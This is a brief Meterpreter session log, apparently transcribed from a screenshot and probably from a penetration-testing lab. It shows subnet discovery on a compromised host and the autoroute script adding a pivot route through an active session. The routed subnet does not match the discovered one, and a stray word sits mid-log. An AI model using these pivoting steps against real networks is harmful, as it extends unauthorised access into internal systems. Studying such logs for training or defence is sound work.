 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 172.20.10.0/255.255.255.0
Local subnet: 192.168.100.0/255.255.255.0
meterpreter > run autoroute -s 192.160.100.0/24
Trash
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.160.100.0/255.255.255.0...
[+] Added route to 192.160.100.0/255.255.255.0 via 172.20.10.148
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.160.100.0 255.255.255.0 Session 2